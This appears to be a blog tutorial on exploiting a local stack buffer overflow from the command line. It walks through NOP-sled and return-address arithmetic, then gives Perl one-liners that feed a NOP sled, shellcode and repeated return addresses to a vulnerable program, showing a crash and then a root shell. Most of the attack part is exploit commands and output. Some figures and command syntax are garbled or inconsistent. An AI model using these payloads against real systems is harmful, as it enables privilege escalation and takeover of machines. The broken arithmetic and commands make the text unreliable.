After reading our previous post:Exploiting buffer overflows using command line it’s time to do Exploit Shell code using Command-line but I think you do want to clear your doubt of previous post , so let’s know about how the number 38 was calculated in our previous case using with some simple module math.
(408 byte-200 bytes of NOP - 53 byte of shellcode) / 4 byte of address = 38.75
when the Perl command was wrapped in bark-ticks ( ` ), they may be chain to make a larger series of character or numeric values for example we can make a 408-byte of string that can be using for attack and feed it to our vulnerable buffer.c program as follow.

root@buffercode:$ ./buffer mr `perl -e 'print "\x90"x200'; ``cat sc ``perl -e 'print "\xc0\xe5\xff\xff"38';` Segmentation fault
this 405 byte string is used as second argument and then we create buffer overflow as follow:
:p 200 byte of NOPs (“\x90”).
:p 53 bytes of shellcode.
:p 152 bytes of repeated return address.
Since our buffer-overflow attack is only 405 bytes , as we expected , it crashed.It simply means our repeated address has some misalignment and they are overriding the saved return address.
See Also:Ten hilarious programmers facts that only programmers can understand
Now we need to increment the number of NOPs to Exploit Shell code using Command-line as follows:

$./buffer hello `perl -e 'print "\x90"x201'; ``cat sc ``perl -e 'print "\xc0\xe5\xff\xff"38';` segmentation fault $./buffer hello `perl -e 'print "\x90"x202'; ``cat sc ``perl -e 'print "\xc0\xe5\xff\xff"38';` $./buffer hello `perl -e 'print "\x90"x203'; ``cat sc ``perl -e 'print "\xc0\xe5\xff\xff"38';` Hello e'^^ttyFF ......truncated for bravity . . . sh-2.05b#
Woooooooooo it worked , now we are root user 😉 Here important thing is that how we get access of root user from command line by incrementing the buffer value.
We will update our next tutorial at 6 :00 pm sharp tomorrow , so please follow us on facebook and subscribe our newsletter.